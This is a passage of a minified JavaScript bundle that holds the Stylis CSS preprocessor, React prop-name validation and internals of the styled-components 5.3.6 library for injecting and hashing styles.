e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Ve;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Ve=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Ve!==void 0&&(Te=(ie=Ve.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Ve=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Ve.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Ve=s(2,me,Ie,k,b,A,Te,z,M,z),Ve!==void 0&&(me=Ve).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return 